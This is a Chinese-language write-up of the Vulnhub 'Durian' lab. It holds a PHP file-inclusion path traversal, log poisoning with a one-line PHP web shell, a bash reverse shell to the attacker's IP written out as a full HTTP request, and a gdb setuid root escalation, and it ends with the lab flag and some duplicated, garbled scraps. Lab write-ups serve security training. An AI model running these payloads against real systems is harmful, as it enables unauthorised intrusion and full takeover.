Vulnhub-Durian

Durian

一、靶机信息

# 靶机地址

http://www.vulnhub.com/entry/durian-1,553/

s

#参考

https://blog.csdn.net/LYJ20010728/article/details/119832954

https://blog.csdn.net/weixin_50688050/article/details/118218951

二、获取端口信息

1、获取IP

netdiscover -r 192.168.184.0/24

Currently scanning: 192.168.184.0/24 | Screen View: Unique Hosts

6 Captured ARP Req/Rep packets, from 4 hosts. Total size: 360

_____________________________________________________________________________

IP At MAC Address Count Len MAC Vendor / Hostname

-----------------------------------------------------------------------------

192.168.184.1 00:50:56:c0:00:08 1 60 VMware, Inc.

192.168.184.2 00:50:56:f8:49:8c 2 120 VMware, Inc.

192.168.184.137 00:0c:29:d4:59:5a 2 120 VMware, Inc.

192.168.184.254 00:50:56:e2:c5:b4 1 60 VMware, Inc.

2、查看开启端口

nmap -sC -sV 192.168.184.137 -p- -vv -n --min-rate=2000

22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)

80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))

7080/tcp open ssl/empowerid syn-ack ttl 64 LiteSpeed #可能为8088的后台

8000/tcp open http syn-ack ttl 64 nginx 1.14.2

8088/tcp open radan-http syn-ack ttl 64 LiteSpeed #LiteSpeed类似于Apache

- 发现开启了22、8000、8088、80端口





3、访问7080

由于账号和密码都是未知,所以不考虑爆破



三、searchsploit查看漏洞

searchsploit litespeed

四、feroxbuster

目录探测工具

feroxbuster -u "http://192.168.184.137:8088/"

由于8088和8000端口都开启了http服务,所以都需扫描

1、探测8088

200 GET 20l 51w 765c http://192.168.184.137:8088/

301 GET 14l 109w 1260c http://192.168.184.137:8088/cgi-bin => http://192.168.184.137:8088/cgi-bin/

301 GET 14l 109w 1260c http://192.168.184.137:8088/css => http://192.168.184.137:8088/css/

301 GET 14l 109w 1260c http://192.168.184.137:8088/img => http://192.168.184.137:8088/img/

301 GET 14l 109w 1260c http://192.168.184.137:8088/docs => http://192.168.184.137:8088/docs/

301 GET 14l 109w 1260c http://192.168.184.137:8088/docs/css => http://192.168.184.137:8088/docs/css/

301 GET 14l 109w 1260c http://192.168.184.137:8088/docs/img => http://192.168.184.137:8088/docs/img/

301 GET 14l 109w 1260c http://192.168.184.137:8088/docs/zh-CN => http://192.168.184.137:8088/docs/zh-CN/

301 GET 14l 109w 1260c http://192.168.184.137:8088/protected => http://192.168.184.137:8088/protected/

- 发现http://192.168.184.137:8088/protected/需要账号登录

由于账号和密码都是未知,所以不考虑爆破



2、探测8000

3、探测80

301 GET 9l 28w 317c http://192.168.184.137/blog => http://192.168.184.137/blog/

301 GET 9l 28w 321c http://192.168.184.137/cgi-data => http://192.168.184.137/cgi-data/

200 GET 20l 51w 765c http://192.168.184.137/

403 GET 9l 28w 280c http://192.168.184.137/server-status

301 GET 9l 28w 329c http://192.168.184.137/blog/wp-includes => http://192.168.184.137/blog/wp-includes/

301 GET 9l 28w 326c http://192.168.184.137/blog/wp-admin => http://192.168.184.137/blog/wp-admin/

301 GET 9l 28w 328c http://192.168.184.137/blog/wp-content => http://192.168.184.137/blog/wp-content/

301 GET 9l 28w 330c http://192.168.184.137/blog/wp-admin/css => http://192.168.184.137/blog/wp-admin/css/

301 GET 9l 28w 333c http://192.168.184.137/blog/wp-admin/images => http://192.168.184.137/blog/wp-admin/images/

301 GET 9l 28w 331c http://192.168.184.137/blog/wp-admin/user => http://192.168.184.137/blog/wp-admin/user/

301 GET 9l 28w 334c http://192.168.184.137/blog/wp-admin/network => http://192.168.184.137/blog/wp-admin/network/

301 GET 9l 28w 332c http://192.168.184.137/blog/wp-admin/maint => http://192.168.184.137/blog/wp-admin/maint/

301 GET 9l 28w 336c http://192.168.184.137/blog/wp-content/uploads => http://192.168.184.137/blog/wp-content/uploads/

301 GET 9l 28w 329c http://192.168.184.137/blog/wp-admin/js => http://192.168.184.137/blog/wp-admin/js/

301 GET 9l 28w 335c http://192.168.184.137/blog/wp-admin/includes => http://192.168.184.137/blog/wp-admin/includes/

301 GET 9l 28w 336c http://192.168.184.137/blog/wp-content/plugins => http://192.168.184.137/blog/wp-content/plugins/

301 GET 9l 28w 335c http://192.168.184.137/blog/wp-content/themes => http://192.168.184.137/blog/wp-content/themes/

301 GET 9l 28w 344c http://192.168.184.137/blog/wp-content/plugins/akismet => http://192.168.184.137/blog/wp-content/plugins/akismet/

五、尝试访问网站



http://192.168.184.137/cgi-data/

getlmage.php

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Document</title>

</head>

<body>

/*

</?php include $_GET['file']; */

</body>

</html>

发现文件包含漏洞



- 测试包含文件

view-source:http://192.168.184.137/cgi-data/getImage.php?file=../../../../../../../etc/passwd

测试能读,可以包含其他文件

六、 尝试写入后门代码

1、访问日志

网站被访问的过程文件

/var/log/apache2/access.log



尝试访问,访问不成功,怀疑管理员修改了路径,尝试爆破



- 结果为

view-source:http://192.168.184.137/cgi-data/getImage.php?file=../../../../../../../var/log/durian.log/access.log



七、尝试在日志文件中写入代码



1、尝试修改User-Agen



2、再次访问日志文件

发现成功写入日志



3、写入一句话木马

<?php system($_GET['x']);?>

#传输一个x的值,让他来执行命令

- 写入后发现代码被执行

4、给x赋值

重新尝试修改为123123,会发现123123之间多了文件名,证明ls执行成功



七、Hack-Tools

1、kali监听

nc -lvvp 8888



2、反弹shell

bash -c 'exec bash -i &>/dev/tcp/192.168.184.128/8888 <&1'

GET /cgi-data/getImage.php?file=../../../../../../../var/log/durian.log/access.log&x=bash+-c+'exec+bash+-i+%26>/dev/tcp/192.168.184.128/8888+<%261' HTTP/1.1

Kali提权成功



3、此监听不可以使用回退

使用rlwrap nc -lvvp 8888

但是不是交互式的命令



八、提权

www为安装Apache内置用户,权限相对于普通用户来说较低

1、开启交互式命令

python3 -c 'import pty; pty.spawn("/bin/bash")'

2、查看用户

进入/home目录,发现用户durian

ls -al

drwxr-xr-x 2 durian durian 4096 Sep 8 2020 .

drwxr-xr-x 3 root root 4096 Sep 7 2020 ..

-rw------- 1 durian durian 31 Sep 8 2020 .bash_history

-rw-r--r-- 1 durian durian 220 Sep 7 2020 .bash_logout

-rw-r--r-- 1 durian durian 3526 Sep 7 2020 .bashrc

-rw-r--r-- 1 durian durian 807 Sep 7 2020 .profile

3、查看权限

sudo -l

(root) NOPASSWD: /sbin/shutdown

(root) NOPASSWD: /bin/ping

ls -al /sbin/shutdown

lrwxrwxrwx 1 root root 14 Apr 27 2020 /sbin/shutdown -> /bin/systemctl

ls -al /bin/systemctl

-rwxr-xr-x 1 root root 868696 Apr 27 2020 /bin/systemctl



4、下载提权工具

wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

./linpeas.sh > 123123.txt #输出结果输出到123123.txt

python3 -m http.server 6666 # Durian发送文件到kali

wget http:192.168.184.137:6666/123123.txt #kali下载文件



5、扫描出可以使用的命令



6、检测出的漏洞

扫描出的CVE对可尝试使用

# 下载攻击脚本

https://codeload.github.com/blasty/CVE-2021-3156/zip/main

7、使用gdb工具

- 简称「GDB 调试器」,是 Linux 平台下最常用的一款程序调试器。GDB 编译器通常以 gdb 命令的形式在终端(Shell)中使用

- 是作反编译的工具,和内核进行通讯,所以

gdb的权限会非常大



/usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit

# -ex 代表回车

# -nx 不指定前缀命令(不从任何gdbint初始化文件中执行命令)



发现虽然没有显示用户名,但是提权成功



8、开启交互式

python3 -c 'import pty; pty.spawn("/bin/bash")'

- 获取Flag

SunCSR_Team.af6d45da1f1181347b9e2139f23c6a5b

(不从任何gdbint初始化文件中执行命令)

[外链图片转存中...(img-xZGkt6tw-1659961848105)]

**发现虽然没有显示用户名,但是提权成功**

[外链图片转存中...(img-jugHp9ra-1659961848105)]

#### 8、开启交互式

```shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

[外链图片转存中…(img-NdhtnZT3-1659961848105)]

- 获取Flag

SunCSR_Team.af6d45da1f1181347b9e2139f23c6a5b

Vulnhub-Durian的更多相关文章

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

随机推荐

- JAVA数据类型以及什么是字节

强类型语言:要求变量的使用要严格符合规定,所有变量都必须先定义才能使用(安全性高) java的数据类型分为两大类 基本类型(primitive type) 引用类型(reference type) / ...

- 非常强大实用的键盘改键工具 - MapKeyboard

MapKeyboard可以重新定义键盘上的键位,对于使用笔记本或非标准101键盘的用户来说,是一个很有用的键盘改键工具.当你重新定义完键位,改变将被明显的标注出来,即使重启也不会改变.它不需安装,也可 ...

- Auto Photoshop StableDiffusion - 这是一款可以在 Photoshop 中使用 AI 智能 Automatic1111 进行插画、海报等设计的插件

简介 Auto Photoshop StableDiffusion - 这是一款可以在 Photoshop 中使用 AI 智能 Automatic1111 进行插画.海报等设计的插件,此插件可以是你在 ...

- Go语言实现TCP通信

TCP协议为传输控制协议,TCP协议有以下几个特点:1. TCP是面向连接的传输层协议:2. 每条TCP连接只能有两个端点,每条TCP连接是点到点的通信:3. TCP提供可靠的交付服务,保证传送的数据 ...

- 最强绘图AI:一文搞定Midjourney(附送咒语)

最强绘图AI:一文搞定Midjourney(附送咒语) Midjourney官网:https://www.midjourney.com 简介 Midjourney是目前效果最棒的AI绘图工具.访问Mi ...

- 重新编译Unity Mono遇到的坑,大坑,巨坑!!!

因为项目需要,要整一个DLL热更功能,本身也想对DLL进行加密,所以需要修改Mono的代码,并重新编译.参考了网上的教程后,决定在linux下做重编的工作. 然而在实际执行的时候,一开始就碰到了巨大的 ...

- WPF 界面布局、常用控件入门教程实例 WPF入门学习控件快速教程例子 WPF上位机、工控串口通信经典入门

